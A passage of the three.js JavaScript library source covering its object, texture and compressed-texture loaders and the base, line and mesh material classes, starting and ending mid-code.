				material.materials.push( this.parse( json.materials[ i ] ) );

			}

		}

		return material;

	}

};

// File:src/loaders/ObjectLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.ObjectLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;
	this.texturePath = '';

};

THREE.ObjectLoader.prototype = {

	constructor: THREE.ObjectLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		if ( this.texturePath === '' ) {

			this.texturePath = url.substring( 0, url.lastIndexOf( '/' ) + 1 );

		}

		var scope = this;

		var loader = new THREE.XHRLoader( scope.manager );
		loader.load( url, function ( text ) {

			scope.parse( JSON.parse( text ), onLoad );

		}, onProgress, onError );

	},

	setTexturePath: function ( value ) {

		this.texturePath = value;

	},

	setCrossOrigin: function ( value ) {

		this.crossOrigin = value;

	},

	parse: function ( json, onLoad ) {

		var geometries = this.parseGeometries( json.geometries );

		var images = this.parseImages( json.images, function () {

			if ( onLoad !== undefined ) onLoad( object );

		} );

		var textures  = this.parseTextures( json.textures, images );
		var materials = this.parseMaterials( json.materials, textures );

		var object = this.parseObject( json.object, geometries, materials );

		if ( json.animations ) {

			object.animations = this.parseAnimations( json.animations );

		}

		if ( json.images === undefined || json.images.length === 0 ) {

			if ( onLoad !== undefined ) onLoad( object );

		}

		return object;

	},

	parseGeometries: function ( json ) {

		var geometries = {};

		if ( json !== undefined ) {

			var geometryLoader = new THREE.JSONLoader();
			var bufferGeometryLoader = new THREE.BufferGeometryLoader();

			for ( var i = 0, l = json.length; i < l; i ++ ) {

				var geometry;
				var data = json[ i ];

				switch ( data.type ) {

					case 'PlaneGeometry':
					case 'PlaneBufferGeometry':

						geometry = new THREE[ data.type ](
							data.width,
							data.height,
							data.widthSegments,
							data.heightSegments
						);

						break;

					case 'BoxGeometry':
					case 'BoxBufferGeometry':
					case 'CubeGeometry': // backwards compatible

						geometry = new THREE[ data.type ](
							data.width,
							data.height,
							data.depth,
							data.widthSegments,
							data.heightSegments,
							data.depthSegments
						);

						break;

					case 'CircleGeometry':
					case 'CircleBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radius,
							data.segments,
							data.thetaStart,
							data.thetaLength
						);

						break;

					case 'CylinderGeometry':
					case 'CylinderBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radiusTop,
							data.radiusBottom,
							data.height,
							data.radialSegments,
							data.heightSegments,
							data.openEnded,
							data.thetaStart,
							data.thetaLength
						);

						break;

					case 'SphereGeometry':
					case 'SphereBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radius,
							data.widthSegments,
							data.heightSegments,
							data.phiStart,
							data.phiLength,
							data.thetaStart,
							data.thetaLength
						);

						break;

					case 'DodecahedronGeometry':

						geometry = new THREE.DodecahedronGeometry(
							data.radius,
							data.detail
						);

						break;

					case 'IcosahedronGeometry':

						geometry = new THREE.IcosahedronGeometry(
							data.radius,
							data.detail
						);

						break;

					case 'OctahedronGeometry':

						geometry = new THREE.OctahedronGeometry(
							data.radius,
							data.detail
						);

						break;

					case 'TetrahedronGeometry':

						geometry = new THREE.TetrahedronGeometry(
							data.radius,
							data.detail
						);

						break;

					case 'RingGeometry':
					case 'RingBufferGeometry':

						geometry = new THREE[ data.type ](
							data.innerRadius,
							data.outerRadius,
							data.thetaSegments,
							data.phiSegments,
							data.thetaStart,
							data.thetaLength
						);

						break;

					case 'TorusGeometry':
					case 'TorusBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radius,
							data.tube,
							data.radialSegments,
							data.tubularSegments,
							data.arc
						);

						break;

					case 'TorusKnotGeometry':
					case 'TorusKnotBufferGeometry':

						geometry = new THREE[ data.type ](
							data.radius,
							data.tube,
							data.tubularSegments,
							data.radialSegments,
							data.p,
							data.q
						);

						break;

					case 'LatheGeometry':

						geometry = new THREE.LatheGeometry(
							data.points,
							data.segments,
							data.phiStart,
							data.phiLength
						);

						break;

					case 'BufferGeometry':

						geometry = bufferGeometryLoader.parse( data );

						break;

					case 'Geometry':

						geometry = geometryLoader.parse( data.data, this.texturePath ).geometry;

						break;

					default:

						console.warn( 'THREE.ObjectLoader: Unsupported geometry type "' + data.type + '"' );

						continue;

				}

				geometry.uuid = data.uuid;

				if ( data.name !== undefined ) geometry.name = data.name;

				geometries[ data.uuid ] = geometry;

			}

		}

		return geometries;

	},

	parseMaterials: function ( json, textures ) {

		var materials = {};

		if ( json !== undefined ) {

			var loader = new THREE.MaterialLoader();
			loader.setTextures( textures );

			for ( var i = 0, l = json.length; i < l; i ++ ) {

				var material = loader.parse( json[ i ] );
				materials[ material.uuid ] = material;

			}

		}

		return materials;

	},

	parseAnimations: function ( json ) {

		var animations = [];

		for ( var i = 0; i < json.length; i ++ ) {

			var clip = THREE.AnimationClip.parse( json[ i ] );

			animations.push( clip );

		}

		return animations;

	},

	parseImages: function ( json, onLoad ) {

		var scope = this;
		var images = {};

		function loadImage( url ) {

			scope.manager.itemStart( url );

			return loader.load( url, function () {

				scope.manager.itemEnd( url );

			} );

		}

		if ( json !== undefined && json.length > 0 ) {

			var manager = new THREE.LoadingManager( onLoad );

			var loader = new THREE.ImageLoader( manager );
			loader.setCrossOrigin( this.crossOrigin );

			for ( var i = 0, l = json.length; i < l; i ++ ) {

				var image = json[ i ];
				var path = /^(\/\/)|([a-z]+:(\/\/)?)/i.test( image.url ) ? image.url : scope.texturePath + image.url;

				images[ image.uuid ] = loadImage( path );

			}

		}

		return images;

	},

	parseTextures: function ( json, images ) {

		function parseConstant( value ) {

			if ( typeof( value ) === 'number' ) return value;

			console.warn( 'THREE.ObjectLoader.parseTexture: Constant should be in numeric form.', value );

			return THREE[ value ];

		}

		var textures = {};

		if ( json !== undefined ) {

			for ( var i = 0, l = json.length; i < l; i ++ ) {

				var data = json[ i ];

				if ( data.image === undefined ) {

					console.warn( 'THREE.ObjectLoader: No "image" specified for', data.uuid );

				}

				if ( images[ data.image ] === undefined ) {

					console.warn( 'THREE.ObjectLoader: Undefined image', data.image );

				}

				var texture = new THREE.Texture( images[ data.image ] );
				texture.needsUpdate = true;

				texture.uuid = data.uuid;

				if ( data.name !== undefined ) texture.name = data.name;
				if ( data.mapping !== undefined ) texture.mapping = parseConstant( data.mapping );
				if ( data.offset !== undefined ) texture.offset = new THREE.Vector2( data.offset[ 0 ], data.offset[ 1 ] );
				if ( data.repeat !== undefined ) texture.repeat = new THREE.Vector2( data.repeat[ 0 ], data.repeat[ 1 ] );
				if ( data.minFilter !== undefined ) texture.minFilter = parseConstant( data.minFilter );
				if ( data.magFilter !== undefined ) texture.magFilter = parseConstant( data.magFilter );
				if ( data.anisotropy !== undefined ) texture.anisotropy = data.anisotropy;
				if ( Array.isArray( data.wrap ) ) {

					texture.wrapS = parseConstant( data.wrap[ 0 ] );
					texture.wrapT = parseConstant( data.wrap[ 1 ] );

				}

				textures[ data.uuid ] = texture;

			}

		}

		return textures;

	},

	parseObject: function () {

		var matrix = new THREE.Matrix4();

		return function ( data, geometries, materials ) {

			var object;

			function getGeometry( name ) {

				if ( geometries[ name ] === undefined ) {

					console.warn( 'THREE.ObjectLoader: Undefined geometry', name );

				}

				return geometries[ name ];

			}

			function getMaterial( name ) {

				if ( name === undefined ) return undefined;

				if ( materials[ name ] === undefined ) {

					console.warn( 'THREE.ObjectLoader: Undefined material', name );

				}

				return materials[ name ];

			}

			switch ( data.type ) {

				case 'Scene':

					object = new THREE.Scene();

					break;

				case 'PerspectiveCamera':

					object = new THREE.PerspectiveCamera( data.fov, data.aspect, data.near, data.far );

					break;

				case 'OrthographicCamera':

					object = new THREE.OrthographicCamera( data.left, data.right, data.top, data.bottom, data.near, data.far );

					break;

				case 'AmbientLight':

					object = new THREE.AmbientLight( data.color, data.intensity );

					break;

				case 'DirectionalLight':

					object = new THREE.DirectionalLight( data.color, data.intensity );

					break;

				case 'PointLight':

					object = new THREE.PointLight( data.color, data.intensity, data.distance, data.decay );

					break;

				case 'SpotLight':

					object = new THREE.SpotLight( data.color, data.intensity, data.distance, data.angle, data.penumbra, data.decay );

					break;

				case 'HemisphereLight':

					object = new THREE.HemisphereLight( data.color, data.groundColor, data.intensity );

					break;

				case 'Mesh':

					var geometry = getGeometry( data.geometry );
					var material = getMaterial( data.material );

					if ( geometry.bones && geometry.bones.length > 0 ) {

						object = new THREE.SkinnedMesh( geometry, material );

					} else {

						object = new THREE.Mesh( geometry, material );

					}

					break;

				case 'LOD':

					object = new THREE.LOD();

					break;

				case 'Line':

					object = new THREE.Line( getGeometry( data.geometry ), getMaterial( data.material ), data.mode );

					break;

				case 'PointCloud':
				case 'Points':

					object = new THREE.Points( getGeometry( data.geometry ), getMaterial( data.material ) );

					break;

				case 'Sprite':

					object = new THREE.Sprite( getMaterial( data.material ) );

					break;

				case 'Group':

					object = new THREE.Group();

					break;

				default:

					object = new THREE.Object3D();

			}

			object.uuid = data.uuid;

			if ( data.name !== undefined ) object.name = data.name;
			if ( data.matrix !== undefined ) {

				matrix.fromArray( data.matrix );
				matrix.decompose( object.position, object.quaternion, object.scale );

			} else {

				if ( data.position !== undefined ) object.position.fromArray( data.position );
				if ( data.rotation !== undefined ) object.rotation.fromArray( data.rotation );
				if ( data.scale !== undefined ) object.scale.fromArray( data.scale );

			}

			if ( data.castShadow !== undefined ) object.castShadow = data.castShadow;
			if ( data.receiveShadow !== undefined ) object.receiveShadow = data.receiveShadow;

			if ( data.visible !== undefined ) object.visible = data.visible;
			if ( data.userData !== undefined ) object.userData = data.userData;

			if ( data.children !== undefined ) {

				for ( var child in data.children ) {

					object.add( this.parseObject( data.children[ child ], geometries, materials ) );

				}

			}

			if ( data.type === 'LOD' ) {

				var levels = data.levels;

				for ( var l = 0; l < levels.length; l ++ ) {

					var level = levels[ l ];
					var child = object.getObjectByProperty( 'uuid', level.object );

					if ( child !== undefined ) {

						object.addLevel( child, level.distance );

					}

				}

			}

			return object;

		};

	}()

};

// File:src/loaders/TextureLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.TextureLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.TextureLoader.prototype = {

	constructor: THREE.TextureLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var texture = new THREE.Texture();

		var loader = new THREE.ImageLoader( this.manager );
		loader.setCrossOrigin( this.crossOrigin );
		loader.setPath( this.path );
		loader.load( url, function ( image ) {

			texture.image = image;
			texture.needsUpdate = true;

			if ( onLoad !== undefined ) {

				onLoad( texture );

			}

		}, onProgress, onError );

		return texture;

	},

	setCrossOrigin: function ( value ) {

		this.crossOrigin = value;

	},

	setPath: function ( value ) {

		this.path = value;

	}

};

// File:src/loaders/CubeTextureLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.CubeTextureLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

};

THREE.CubeTextureLoader.prototype = {

	constructor: THREE.CubeTextureLoader,

	load: function ( urls, onLoad, onProgress, onError ) {

		var texture = new THREE.CubeTexture();

		var loader = new THREE.ImageLoader( this.manager );
		loader.setCrossOrigin( this.crossOrigin );
		loader.setPath( this.path );

		var loaded = 0;

		function loadTexture( i ) {

			loader.load( urls[ i ], function ( image ) {

				texture.images[ i ] = image;

				loaded ++;

				if ( loaded === 6 ) {

					texture.needsUpdate = true;

					if ( onLoad ) onLoad( texture );

				}

			}, undefined, onError );

		}

		for ( var i = 0; i < urls.length; ++ i ) {

			loadTexture( i );

		}

		return texture;

	},

	setCrossOrigin: function ( value ) {

		this.crossOrigin = value;

	},

	setPath: function ( value ) {

		this.path = value;

	}

};

// File:src/loaders/BinaryTextureLoader.js

/**
 * @author Nikos M. / https://github.com/foo123/
 *
 * Abstract Base class to load generic binary textures formats (rgbe, hdr, ...)
 */

THREE.DataTextureLoader = THREE.BinaryTextureLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

	// override in sub classes
	this._parser = null;

};

THREE.BinaryTextureLoader.prototype = {

	constructor: THREE.BinaryTextureLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var scope = this;

		var texture = new THREE.DataTexture();

		var loader = new THREE.XHRLoader( this.manager );
		loader.setResponseType( 'arraybuffer' );

		loader.load( url, function ( buffer ) {

			var texData = scope._parser( buffer );

			if ( ! texData ) return;

			if ( undefined !== texData.image ) {

				texture.image = texData.image;

			} else if ( undefined !== texData.data ) {

				texture.image.width = texData.width;
				texture.image.height = texData.height;
				texture.image.data = texData.data;

			}

			texture.wrapS = undefined !== texData.wrapS ? texData.wrapS : THREE.ClampToEdgeWrapping;
			texture.wrapT = undefined !== texData.wrapT ? texData.wrapT : THREE.ClampToEdgeWrapping;

			texture.magFilter = undefined !== texData.magFilter ? texData.magFilter : THREE.LinearFilter;
			texture.minFilter = undefined !== texData.minFilter ? texData.minFilter : THREE.LinearMipMapLinearFilter;

			texture.anisotropy = undefined !== texData.anisotropy ? texData.anisotropy : 1;

			if ( undefined !== texData.format ) {

				texture.format = texData.format;

			}
			if ( undefined !== texData.type ) {

				texture.type = texData.type;

			}

			if ( undefined !== texData.mipmaps ) {

				texture.mipmaps = texData.mipmaps;

			}

			if ( 1 === texData.mipmapCount ) {

				texture.minFilter = THREE.LinearFilter;

			}

			texture.needsUpdate = true;

			if ( onLoad ) onLoad( texture, texData );

		}, onProgress, onError );


		return texture;

	}

};

// File:src/loaders/CompressedTextureLoader.js

/**
 * @author mrdoob / http://mrdoob.com/
 *
 * Abstract Base class to block based textures loader (dds, pvr, ...)
 */

THREE.CompressedTextureLoader = function ( manager ) {

	this.manager = ( manager !== undefined ) ? manager : THREE.DefaultLoadingManager;

	// override in sub classes
	this._parser = null;

};


THREE.CompressedTextureLoader.prototype = {

	constructor: THREE.CompressedTextureLoader,

	load: function ( url, onLoad, onProgress, onError ) {

		var scope = this;

		var images = [];

		var texture = new THREE.CompressedTexture();
		texture.image = images;

		var loader = new THREE.XHRLoader( this.manager );
		loader.setPath( this.path );
		loader.setResponseType( 'arraybuffer' );

		function loadTexture( i ) {

			loader.load( url[ i ], function ( buffer ) {

				var texDatas = scope._parser( buffer, true );

				images[ i ] = {
					width: texDatas.width,
					height: texDatas.height,
					format: texDatas.format,
					mipmaps: texDatas.mipmaps
				};

				loaded += 1;

				if ( loaded === 6 ) {

					if ( texDatas.mipmapCount === 1 )
						texture.minFilter = THREE.LinearFilter;

					texture.format = texDatas.format;
					texture.needsUpdate = true;

					if ( onLoad ) onLoad( texture );

				}

			}, onProgress, onError );

		}

		if ( Array.isArray( url ) ) {

			var loaded = 0;

			for ( var i = 0, il = url.length; i < il; ++ i ) {

				loadTexture( i );

			}

		} else {

			// compressed cubemap texture stored in a single DDS file

			loader.load( url, function ( buffer ) {

				var texDatas = scope._parser( buffer, true );

				if ( texDatas.isCubemap ) {

					var faces = texDatas.mipmaps.length / texDatas.mipmapCount;

					for ( var f = 0; f < faces; f ++ ) {

						images[ f ] = { mipmaps : [] };

						for ( var i = 0; i < texDatas.mipmapCount; i ++ ) {

							images[ f ].mipmaps.push( texDatas.mipmaps[ f * texDatas.mipmapCount + i ] );
							images[ f ].format = texDatas.format;
							images[ f ].width = texDatas.width;
							images[ f ].height = texDatas.height;

						}

					}

				} else {

					texture.image.width = texDatas.width;
					texture.image.height = texDatas.height;
					texture.mipmaps = texDatas.mipmaps;

				}

				if ( texDatas.mipmapCount === 1 ) {

					texture.minFilter = THREE.LinearFilter;

				}

				texture.format = texDatas.format;
				texture.needsUpdate = true;

				if ( onLoad ) onLoad( texture );

			}, onProgress, onError );

		}

		return texture;

	},

	setPath: function ( value ) {

		this.path = value;

	}

};

// File:src/materials/Material.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Material = function () {

	Object.defineProperty( this, 'id', { value: THREE.MaterialIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'Material';

	this.side = THREE.FrontSide;

	this.opacity = 1;
	this.transparent = false;

	this.blending = THREE.NormalBlending;

	this.blendSrc = THREE.SrcAlphaFactor;
	this.blendDst = THREE.OneMinusSrcAlphaFactor;
	this.blendEquation = THREE.AddEquation;
	this.blendSrcAlpha = null;
	this.blendDstAlpha = null;
	this.blendEquationAlpha = null;

	this.depthFunc = THREE.LessEqualDepth;
	this.depthTest = true;
	this.depthWrite = true;

	this.colorWrite = true;

	this.precision = null; // override the renderer's default precision for this material

	this.polygonOffset = false;
	this.polygonOffsetFactor = 0;
	this.polygonOffsetUnits = 0;

	this.alphaTest = 0;
	this.premultipliedAlpha = false;

	this.overdraw = 0; // Overdrawn pixels (typically between 0 and 1) for fixing antialiasing gaps in CanvasRenderer

	this.visible = true;

	this._needsUpdate = true;

};

THREE.Material.prototype = {

	constructor: THREE.Material,

	get needsUpdate () {

		return this._needsUpdate;

	},

	set needsUpdate ( value ) {

		if ( value === true ) this.update();

		this._needsUpdate = value;

	},

	setValues: function ( values ) {

		if ( values === undefined ) return;

		for ( var key in values ) {

			var newValue = values[ key ];

			if ( newValue === undefined ) {

				console.warn( "THREE.Material: '" + key + "' parameter is undefined." );
				continue;

			}

			var currentValue = this[ key ];

			if ( currentValue === undefined ) {

				console.warn( "THREE." + this.type + ": '" + key + "' is not a property of this material." );
				continue;

			}

			if ( currentValue instanceof THREE.Color ) {

				currentValue.set( newValue );

			} else if ( currentValue instanceof THREE.Vector3 && newValue instanceof THREE.Vector3 ) {

				currentValue.copy( newValue );

			} else if ( key === 'overdraw' ) {

				// ensure overdraw is backwards-compatible with legacy boolean type
				this[ key ] = Number( newValue );

			} else {

				this[ key ] = newValue;

			}

		}

	},

	toJSON: function ( meta ) {

		var isRoot = meta === undefined;

		if ( isRoot ) {

			meta = {
				textures: {},
				images: {}
			};

		}

		var data = {
			metadata: {
				version: 4.4,
				type: 'Material',
				generator: 'Material.toJSON'
			}
		};

		// standard Material serialization
		data.uuid = this.uuid;
		data.type = this.type;
		if ( this.name !== '' ) data.name = this.name;

		if ( this.color instanceof THREE.Color ) data.color = this.color.getHex();

		if ( this.roughness !== 0.5 ) data.roughness = this.roughness;
		if ( this.metalness !== 0.5 ) data.metalness = this.metalness;

		if ( this.emissive instanceof THREE.Color ) data.emissive = this.emissive.getHex();
		if ( this.specular instanceof THREE.Color ) data.specular = this.specular.getHex();
		if ( this.shininess !== undefined ) data.shininess = this.shininess;

		if ( this.map instanceof THREE.Texture ) data.map = this.map.toJSON( meta ).uuid;
		if ( this.alphaMap instanceof THREE.Texture ) data.alphaMap = this.alphaMap.toJSON( meta ).uuid;
		if ( this.lightMap instanceof THREE.Texture ) data.lightMap = this.lightMap.toJSON( meta ).uuid;
		if ( this.bumpMap instanceof THREE.Texture ) {

			data.bumpMap = this.bumpMap.toJSON( meta ).uuid;
			data.bumpScale = this.bumpScale;

		}
		if ( this.normalMap instanceof THREE.Texture ) {

			data.normalMap = this.normalMap.toJSON( meta ).uuid;
			data.normalScale = this.normalScale.toArray();

		}
		if ( this.displacementMap instanceof THREE.Texture ) {

			data.displacementMap = this.displacementMap.toJSON( meta ).uuid;
			data.displacementScale = this.displacementScale;
			data.displacementBias = this.displacementBias;

		}
		if ( this.roughnessMap instanceof THREE.Texture ) data.roughnessMap = this.roughnessMap.toJSON( meta ).uuid;
		if ( this.metalnessMap instanceof THREE.Texture ) data.metalnessMap = this.metalnessMap.toJSON( meta ).uuid;

		if ( this.emissiveMap instanceof THREE.Texture ) data.emissiveMap = this.emissiveMap.toJSON( meta ).uuid;
		if ( this.specularMap instanceof THREE.Texture ) data.specularMap = this.specularMap.toJSON( meta ).uuid;

		if ( this.envMap instanceof THREE.Texture ) {

			data.envMap = this.envMap.toJSON( meta ).uuid;
			data.reflectivity = this.reflectivity; // Scale behind envMap

		}

		if ( this.size !== undefined ) data.size = this.size;
		if ( this.sizeAttenuation !== undefined ) data.sizeAttenuation = this.sizeAttenuation;

		if ( this.vertexColors !== undefined && this.vertexColors !== THREE.NoColors ) data.vertexColors = this.vertexColors;
		if ( this.shading !== undefined && this.shading !== THREE.SmoothShading ) data.shading = this.shading;
		if ( this.blending !== undefined && this.blending !== THREE.NormalBlending ) data.blending = this.blending;
		if ( this.side !== undefined && this.side !== THREE.FrontSide ) data.side = this.side;

		if ( this.opacity < 1 ) data.opacity = this.opacity;
		if ( this.transparent === true ) data.transparent = this.transparent;
		if ( this.alphaTest > 0 ) data.alphaTest = this.alphaTest;
		if ( this.premultipliedAlpha === true ) data.premultipliedAlpha = this.premultipliedAlpha;
		if ( this.wireframe === true ) data.wireframe = this.wireframe;
		if ( this.wireframeLinewidth > 1 ) data.wireframeLinewidth = this.wireframeLinewidth;

		// TODO: Copied from Object3D.toJSON

		function extractFromCache ( cache ) {

			var values = [];

			for ( var key in cache ) {

				var data = cache[ key ];
				delete data.metadata;
				values.push( data );

			}

			return values;

		}

		if ( isRoot ) {

			var textures = extractFromCache( meta.textures );
			var images = extractFromCache( meta.images );

			if ( textures.length > 0 ) data.textures = textures;
			if ( images.length > 0 ) data.images = images;

		}

		return data;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( source ) {

		this.name = source.name;

		this.side = source.side;

		this.opacity = source.opacity;
		this.transparent = source.transparent;

		this.blending = source.blending;

		this.blendSrc = source.blendSrc;
		this.blendDst = source.blendDst;
		this.blendEquation = source.blendEquation;
		this.blendSrcAlpha = source.blendSrcAlpha;
		this.blendDstAlpha = source.blendDstAlpha;
		this.blendEquationAlpha = source.blendEquationAlpha;

		this.depthFunc = source.depthFunc;
		this.depthTest = source.depthTest;
		this.depthWrite = source.depthWrite;

		this.colorWrite = source.colorWrite;

		this.precision = source.precision;

		this.polygonOffset = source.polygonOffset;
		this.polygonOffsetFactor = source.polygonOffsetFactor;
		this.polygonOffsetUnits = source.polygonOffsetUnits;

		this.alphaTest = source.alphaTest;

		this.premultipliedAlpha = source.premultipliedAlpha;

		this.overdraw = source.overdraw;

		this.visible = source.visible;

		return this;

	},

	update: function () {

		this.dispatchEvent( { type: 'update' } );

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.Material.prototype );

THREE.MaterialIdCount = 0;

// File:src/materials/LineBasicMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *
 *  linewidth: <float>,
 *  linecap: "round",
 *  linejoin: "round",
 *
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  vertexColors: <bool>
 *
 *  fog: <bool>
 * }
 */

THREE.LineBasicMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'LineBasicMaterial';

	this.color = new THREE.Color( 0xffffff );

	this.linewidth = 1;
	this.linecap = 'round';
	this.linejoin = 'round';

	this.blending = THREE.NormalBlending;

	this.vertexColors = THREE.NoColors;

	this.fog = true;

	this.setValues( parameters );

};

THREE.LineBasicMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.LineBasicMaterial.prototype.constructor = THREE.LineBasicMaterial;

THREE.LineBasicMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.linewidth = source.linewidth;
	this.linecap = source.linecap;
	this.linejoin = source.linejoin;

	this.vertexColors = source.vertexColors;

	this.fog = source.fog;

	return this;

};

// File:src/materials/LineDashedMaterial.js

/**
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *
 *  linewidth: <float>,
 *
 *  scale: <float>,
 *  dashSize: <float>,
 *  gapSize: <float>,
 *
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  vertexColors: THREE.NoColors / THREE.FaceColors / THREE.VertexColors
 *
 *  fog: <bool>
 * }
 */

THREE.LineDashedMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'LineDashedMaterial';

	this.color = new THREE.Color( 0xffffff );

	this.linewidth = 1;

	this.scale = 1;
	this.dashSize = 3;
	this.gapSize = 1;

	this.blending = THREE.NormalBlending;

	this.vertexColors = THREE.NoColors;

	this.fog = true;

	this.setValues( parameters );

};

THREE.LineDashedMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.LineDashedMaterial.prototype.constructor = THREE.LineDashedMaterial;

THREE.LineDashedMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.linewidth = source.linewidth;

	this.scale = source.scale;
	this.dashSize = source.dashSize;
	this.gapSize = source.gapSize;

	this.vertexColors = source.vertexColors;

	this.fog = source.fog;

	return this;

};

// File:src/materials/MeshBasicMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *  map: new THREE.Texture( <Image> ),
 *
 *  aoMap: new THREE.Texture( <Image> ),
 *  aoMapIntensity: <float>
 *
 *  specularMap: new THREE.Texture( <Image> ),
 *
 *  alphaMap: new THREE.Texture( <Image> ),
 *
 *  envMap: new THREE.TextureCube( [posx, negx, posy, negy, posz, negz] ),
 *  combine: THREE.Multiply,
 *  reflectivity: <float>,
 *  refractionRatio: <float>,
 *
 *  shading: THREE.SmoothShading,
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *
 *  fog: <bool>
 * }
 */

THREE.MeshBasicMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshBasicMaterial';

	this.color = new THREE.Color( 0xffffff ); // emissive

	this.map = null;

	this.aoMap = null;
	this.aoMapIntensity = 1.0;

	this.specularMap = null;

	this.alphaMap = null;

	this.envMap = null;
	this.combine = THREE.MultiplyOperation;
	this.reflectivity = 1;
	this.refractionRatio = 0.98;

	this.fog = true;

	this.shading = THREE.SmoothShading;
	this.blending = THREE.NormalBlending;

	this.wireframe = false;
	this.wireframeLinewidth = 1;
	this.wireframeLinecap = 'round';
	this.wireframeLinejoin = 'round';

	this.vertexColors = THREE.NoColors;

	this.skinning = false;
	this.morphTargets = false;

	this.setValues( parameters );

};

THREE.MeshBasicMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshBasicMaterial.prototype.constructor = THREE.MeshBasicMaterial;

THREE.MeshBasicMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.map = source.map;

	this.aoMap = source.aoMap;
	this.aoMapIntensity = source.aoMapIntensity;

	this.specularMap = source.specularMap;

	this.alphaMap = source.alphaMap;

	this.envMap = source.envMap;
	this.combine = source.combine;
	this.reflectivity = source.reflectivity;
	this.refractionRatio = source.refractionRatio;

	this.fog = source.fog;

	this.shading = source.shading;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;
	this.wireframeLinecap = source.wireframeLinecap;
	this.wireframeLinejoin = source.wireframeLinejoin;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;
	this.morphTargets = source.morphTargets;

	return this;

};

// File:src/materials/MeshLambertMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *
 *  map: new THREE.Texture( <Image> ),
 *
 *  lightMap: new THREE.Texture( <Image> ),
 *  lightMapIntensity: <float>
 *
 *  aoMap: new THREE.Texture( <Image> ),
 *  aoMapIntensity: <float>
 *
 *  emissive: <hex>,
 *  emissiveIntensity: <float>
 *  emissiveMap: new THREE.Texture( <Image> ),
 *
 *  specularMap: new THREE.Texture( <Image> ),
 *
 *  alphaMap: new THREE.Texture( <Image> ),
 *
 *  envMap: new THREE.TextureCube( [posx, negx, posy, negy, posz, negz] ),
 *  combine: THREE.Multiply,
 *  reflectivity: <float>,
 *  refractionRatio: <float>,
 *
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *  morphNormals: <bool>,
 *
 *	fog: <bool>
 * }
 */

THREE.MeshLambertMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshLambertMaterial';

	this.color = new THREE.Color( 0xffffff ); // diffuse

	this.map = null;

	this.lightMap = null;
	this.lightMapIntensity = 1.0;

	this.aoMap = null;
	this.aoMapIntensity = 1.0;

	this.emissive = new THREE.Color( 0x000000 );
	this.emissiveIntensity = 1.0;
	this.emissiveMap = null;

	this.specularMap = null;

	this.alphaMap = null;

	this.envMap = null;
	this.combine = THREE.MultiplyOperation;
	this.reflectivity = 1;
	this.refractionRatio = 0.98;

	this.fog = true;

	this.blending = THREE.NormalBlending;

	this.wireframe = false;
	this.wireframeLinewidth = 1;
	this.wireframeLinecap = 'round';
	this.wireframeLinejoin = 'round';

	this.vertexColors = THREE.NoColors;

	this.skinning = false;
	this.morphTargets = false;
	this.morphNormals = false;

	this.setValues( parameters );

};

THREE.MeshLambertMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshLambertMaterial.prototype.constructor = THREE.MeshLambertMaterial;

THREE.MeshLambertMaterial.prototype.copy = function ( source ) {

